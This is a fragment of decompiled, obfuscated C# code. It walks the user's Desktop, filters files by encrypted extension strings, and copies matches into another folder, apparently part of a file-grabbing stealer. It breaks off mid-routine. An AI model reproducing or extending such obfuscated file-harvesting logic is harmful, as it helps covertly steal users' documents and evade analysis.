 static void smethod_1(string string_0)
y
FileInfo[] array = Class9.smethod_7(Class9.smethod_6(Class9.smethod_4(Environment.SpecialFolder.Desktop)));
for (;;)
{
IL_1D7:
uint num = 3395308888u;
for (;;)
{
uint num2;
switch ((num2 = (num ^ 4208995235u)) % 12u)
{
case 0u:
{
int num3;
FileInfo fileInfo = array[num3];
num = 3762639780u;
continue;
}
case 1u:
{
FileInfo fileInfo;
num = (((!Class9.smethod_9(Class9.smethod_8(fileInfo), <Module>.smethod_36<string>(2572094056u))) ? 2425055361u : 4007404922u) ^
num2 * 3831063096u);
continue;
}
case 2u:
{
FileInfo fileInfo;
Class9.smethod_12(fileInfo, Class9.smethod_11(string_0, <Module>.smethod_36<string>(4212855618u), Class9.smethod_10(fileInfo)));
num = (num2 * 1267615858u ^ 19767941u);
continue;
}
case 3u:
{
FileInfo fileInfo;
num = (((!Class9.smethod_9(Class9.smethod_8(fileInfo), <Module>.smethod_35<string>(869979040u))) ? 2294787112u : 3271400173u) ^
num2 * 1095986009u);
continue;
}